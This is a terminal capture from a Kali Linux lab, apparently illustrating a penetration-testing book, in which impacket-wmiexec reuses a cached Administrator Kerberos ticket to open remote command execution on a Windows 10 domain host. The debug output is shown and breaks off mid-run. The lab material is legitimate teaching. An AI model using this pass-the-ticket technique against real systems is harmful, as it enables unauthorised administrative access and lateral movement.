 (kali㉿kali)-[~]
$ sudo impacket-wmiexec -k -no-pass -debug Windows10.mastering.kali.fourthedition
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: /home/kali/Administrator.ccache
[+] Domain retrieved from CCache: mastering.kali.fourthedition
[+] Returning cached credential for CIFS/WINDOWS10.MASTERING.KALI.FOURTHEDITION@MASTERING.KALI.FOURTHEDITION
[+] Using TGS from cache
[+] Username retrieved from CCache: Administrator
[*] SMBv3.0 dialect used
[+] Domain retrieved from CCache: mastering.kali.fourthedition
[+] Using Kerberos Cache: /home/kali/Administrator.ccache
[+] SPN HOST/WINDOWS10.MASTERING.KALI.FOURTHEDITION@MASTERING.KALI.FOURTHEDITION not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/WINDOWS10.MASTERING.KALI.FOURTHEDITION@MASTERING.KALI.FOURTHEDITION
[+] Changing sname from cifs/windows10.mastering.kali.fourthedition@MASTERING.KALI.FOURTHEDITION to host/WINDOWS10.MASTER
URTHEDITION@MASTERING.KALI.FOURTHEDITION and hoping for the best
[+] Username retrieved from CCache: Administrator
[+] Target system is Windows10.mastering.kali.fourthedition and isFDQN is True
[+] StringBinding: Windows10[53708]
[+] StringBinding chosen: ncacn_ip_tcp:Windows10.mastering.kali.fourthedition[53708]
[+] Domain retrieved from CCache: mastering.kali.fourthedition
[+] Using Kerberos Cache: /home/kali/Administrator.ccache
[+] SPN HOST/WINDOWS10.MASTERING.KALI.FOURTHEDITION@MASTERING.KALI.FOURTHEDITION not found in cache